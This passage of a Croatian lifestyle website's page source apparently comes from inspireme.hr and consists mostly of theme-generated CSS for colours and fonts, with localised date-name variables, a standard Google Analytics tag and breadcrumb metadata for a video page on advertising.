var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/category/video/",
                                "name": "Video"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/video/oglasavanje-level-pro/",
                                "name": "Oglašavanje: level pro"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
